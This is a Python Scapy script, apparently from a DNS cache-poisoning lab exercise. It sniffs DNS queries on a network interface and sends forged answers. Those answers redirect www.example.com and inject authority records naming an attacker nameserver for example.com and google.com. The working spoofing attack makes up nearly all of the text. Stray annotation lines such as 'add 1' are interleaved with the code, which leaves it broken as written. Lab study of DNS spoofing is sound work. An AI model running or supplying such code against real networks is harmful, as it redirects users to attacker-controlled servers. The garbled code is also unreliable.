 #!/usr/bin/env python3
from scapy.all import *
def spoof_dns(pkt):
  if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
    print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
    # Swap the source and destination IP address
    IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
    # Swap the source and destination port number
    UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
    # The Answer Section
    Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                 ttl=259200, rdata='1.2.3.4')
    # The Authority Section
    NSsec1 = DNSRR(rrname='example.com', type='NS',
                   ttl=259200, rdata='ns.attacker32.com')
add new code ，create NSsec2
    NSsec2 = DNSRR(rrname='google.com', type='NS',
                   ttl=259200, rdata='ns.attacker32.com')
    # Construct the DNS packet
    DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1,rd=0,qr=1,qdcount=1, ancount=1,nscount=2,an=Anssec,ns=NSsec1/NSsec2)
    # Construct the entire IP packet and send it out
    spoofpkt = IPpkt/UDPpkt/DNSpkt
add 1
    send(spoofpkt)
add NSsec2
# Sniff UDP query packets and invoke spoof_dns().
f = 'udp and dst port 53'
pkt = sniff(iface='br-fd3936da8d2c', filter=f, prn=spoof_dns)
#pkt = sniff(filter=f, prn=spoof_dns)